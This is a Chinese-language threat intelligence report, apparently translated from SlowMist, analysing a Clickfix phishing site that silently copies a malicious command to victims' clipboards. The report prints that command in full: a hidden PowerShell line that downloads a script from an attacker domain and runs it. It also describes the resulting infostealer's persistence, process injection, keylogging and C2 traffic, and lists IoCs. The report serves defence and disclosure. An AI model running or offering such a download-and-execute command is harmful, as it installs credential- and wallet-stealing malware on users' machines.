攻击事件解析 2025

威胁情报:Clickfix网络钓鱼攻击

- slowmist

- 发布于 2025-08-23 12:37

- 阅读 1380

该文章分析了一种名为Clickfix的网络钓鱼攻击,攻击者通过模仿常见的机器人验证,诱骗用户执行恶意命令,从而下载恶意软件。恶意软件具有信息窃取、键盘记录和C2通信等行为,最终目的是窃取用户的敏感数据,包括加密货币钱包私钥。建议开发者和用户对不熟悉的命令保持警惕,并在隔离环境中执行调试或命令。

威胁情报:Clickfix 网络钓鱼攻击

作者:Joker & Thinking

编辑:KrsMt. & Liz

背景

最近,MistEye安全监控系统检测到一个利用 Clickfix 网络钓鱼攻击 技术的网络钓鱼网站。这种网络钓鱼网站通常模仿合法网站使用的常见机器人验证功能,诱骗受害者执行恶意命令,从而导致恶意软件的下载。

一旦获得相关的恶意样本,SlowMist安全团队立即启动了深入分析。

分析



当访问网络钓鱼网站时,用户看到的是一个看似合法的 机器人验证复选框。



当受害者点击复选框开始验证时,网络钓鱼网站会在不知不觉中将恶意命令复制到他们的剪贴板中。然后,会提示受害者按下特定的键,从而触发恶意软件的下载和执行。





前端代码显示,该程序侦听来自iframes或父/子窗口的postMessage事件。一旦收到消息turnstileSuccess,它就会调用函数copyTextSilently()。



在index_1.html中,该代码监控复选框。一旦受害者与之交互,页面就会向父页面发送turnstileSuccess消息。

恶意命令的剪贴板注入



在copyTextSilently()函数中:

- 如果满足 Clipboard API 条件,它会直接调用

Clipboard#writeText()来复制恶意命令。 - 否则,它会创建一个隐藏的

<textarea>元素,插入命令,使用execCommand()复制它,最后删除该元素。



代码引用了全局window对象中的command_win,它在外部脚本assets/command.js中定义。

在command.js中,window.command_win被定义为从远程服务器下载恶意脚本,并通过PowerShell隐蔽地执行它:

powershell -w h -c "

$u='http[:]//electri[.]billregulator[.]com/aTu[.]lim';

$p='$env:USERPROFILE\Music\d.ps1';

(New-Object System.Net.WebClient).DownloadFile($u,$p);

powershell -w h -ep bypass -f $p"

点击 VERIFY 按钮也会触发copyTextSilently()。但是,由于浏览器的安全限制,受害者必须在按下VERIFY后再次点击页面,才能成功复制恶意命令。

恶意脚本分析







恶意PowerShell脚本通过将其连接成一个字符串、从Base64解码并将其转换为JSON对象来处理数组$mmASoSdDL。



隐藏目录创建

脚本检查目标目录是否存在。如果不存在,它会创建一个目录并将其属性设置为 Hidden 和 System。



写入恶意文件

脚本迭代JSON中的files数组,构造完整路径,解码Base64编码的二进制数据,并将它们写入隐藏目录。



通过自动启动实现持久化

在受害者的 Startup folder 中创建一个名为trntl.lnk的快捷方式,指向trntl.exe。该快捷方式使用系统图标进行伪装,确保恶意软件在登录或启动时自动执行。



延迟执行

脚本生成一个具有随机名称的临时.cmd文件,该文件使用rundll32启动.exe。在延迟60秒后,脚本通过cmd.exe /c执行它,并在之后删除.cmd文件以消除痕迹。

恶意脚本代码

以下是恶意脚本的主要部分(原始代码是单个连续块;为了便于阅读,已添加换行符)。

动态分析



恶意可执行文件已上传到 VirusTotal,在那里它被标记为恶意软件。



进程注入

恶意软件将代码注入到一个合法的进程(regasm.exe)中,修改其执行流程,以便良性进程运行恶意payload。

敏感数据收集



沙箱分析表明,该恶意软件表现出 典型的信息窃取行为,包括:

- 从浏览器(Chrome,Chromium,Opera等)中提取敏感数据,例如cookies,保存的密码和加密钱包。

- 以电子邮件客户端(Thunderbird,Windows Mail)为目标,窃取帐户和消息。

- 查找加密钱包文件以窃取私钥或钱包数据。

- 提取FTP凭据。



键盘记录

该恶意软件包括一个 键盘记录器,可以实时捕获击键,包括用户名和密码。









C2通信

恶意软件从Pastebin检索其 C2配置,并与恶意IP 217[.]12[.]204[.]47:9000/443建立通信。这允许窃取数据的泄露和命令的接收。

- 恶意Pastebin URL:

https[:]//pastebin[.]com/raw/rzARed3W

- IP 和 URL 已经在 VirusTotal 上被标记为恶意,IP 地理位置定位到 希腊。

https://www.virustotal.com/gui/ip-address/217.12.204.47

https://www.virustotal.com/gui/url/225eceb2f02ba20308d77ac250e85e43fa927b4d51edb5aa3290679fe17ee72d

结论

这种网络钓鱼攻击利用 社会工程技术 —— 诱骗用户执行恶意命令,最终导致恶意软件安装。 不知不觉中运行这些命令的受害者有被盗取敏感数据的风险,包括加密钱包私钥。

SlowMist 安全团队敦促开发人员和用户在遇到 不熟悉的命令 时保持警惕。 如果必须进行调试或命令执行,则只能在 没有敏感数据的隔离环境中 进行。

IoCs

IPs

- 217[.]12[.]204[.]47

SHA256

- 4361fc3a2b6734e5eb0db791b860df370883f420c10c025cfccc00ea7b04e550 — aTu.lim

- cfa07032f15a05bc3b3afd4d68059e31e67642ac90062f3584257af1ad730039 — trntl.exe

- 60475c4304fd87aa1b8129bc278f652b5d3992dd1c7c62138c1475248d69c8e4 — command.js

URLs

- https[:]//pastebin[.]com:443/raw/rzARed3W

- 217[.]12[.]204[.]47:443

- 217[.]12[.]204[.]47:9000

- http[:]//217[.]12[.]204[.]47:9000/wbinjget?q=1C9598DEF70B891C69F5368C134A46A9

- http[:]//electri[.]billregulator[.]com/aTu.lim

关于 SlowMist

SlowMist 是一家成立于 2018 年 1 月的区块链安全公司。该公司由一支拥有超过十年网络安全经验的团队创立,旨在成为一支全球力量。我们的目标是使每个人的区块链生态系统尽可能安全。我们现在是一家著名的国际区块链安全公司,曾参与过各种知名项目,如 HashKey Exchange、OSL、MEEX、BGE、BTCBOX、Bitget、BHEX.SG、OKX、Binance、HTX、Amber Group、Crypto.com 等。

SlowMist 提供各种服务,包括但不限于安全审计、威胁信息、防御部署、安全顾问和其他安全相关服务。我们还提供 AML(反洗钱)软件、MistEye(安全监控)、SlowMist Hacked(加密黑客档案)、FireWall.x(智能合约防火墙)和其他 SaaS 产品。我们与国内外公司建立了合作伙伴关系,如 Akamai、BitDefender、RC²、天际伙伴、IPIP 等。我们在加密货币犯罪调查方面所做的大量工作已被包括联合国安全理事会和联合国毒品和犯罪问题办公室在内的国际组织和政府机构引用。

通过提供针对各个项目定制的综合安全解决方案,我们可以识别风险并防止它们发生。 我们的团队能够发现并发布一些高风险的区块链安全漏洞。 通过这样做,我们可以传播意识并提高区块链生态系统中的安全标准。

- 原文链接: slowmist.medium.com/thre...

- 登链社区 AI 助手,为大家转译优秀英文文章,如有翻译不通的地方,还请包涵~